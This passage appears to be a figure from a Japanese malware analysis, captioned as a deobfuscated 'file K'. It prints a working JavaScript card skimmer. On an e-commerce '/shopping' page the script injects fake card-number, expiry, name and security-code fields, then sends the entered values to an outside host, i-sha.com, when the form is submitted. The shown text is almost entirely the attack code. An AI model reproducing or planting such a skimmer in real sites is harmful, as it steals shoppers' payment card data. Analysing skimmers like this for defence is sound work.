 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment > div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year" />年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<input type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" value="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' + exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }

図2 整形後のファイルK